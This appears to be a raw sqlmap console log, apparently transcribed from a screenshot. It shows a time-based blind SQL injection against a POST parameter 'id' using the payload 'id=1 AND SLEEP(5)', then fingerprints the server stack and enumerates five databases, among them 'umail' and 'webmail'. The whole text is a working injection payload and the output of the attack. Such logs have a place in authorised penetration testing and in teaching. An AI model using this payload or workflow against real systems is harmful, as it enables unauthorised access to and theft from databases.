 sqlmap identified the following injection points with a total of 107 HTTP(s) req
uests:
---
Place: POST
Parameter: id
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=1 AND SLEEP(5)
---
[00:13:57] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[00:13:57] [INFO] fetching database names
[00:13:57] [INFO] fetching number of databases
[00:13:57] [INFO] retrieved:
[00:13:57] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
5
[00:14:11] [INFO] retrieved:
[00:14:16] [INFO] adjusting time delay to 1 second due to good response times
information_schema
[00:15:34] [INFO] retrieved: mysql
[00:15:56] [INFO] retrieved: performance_schema
[00:17:13] [INFO] retrieved: umail
[00:17:34] [INFO] retrieved: webmail
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] umail
[*] webmail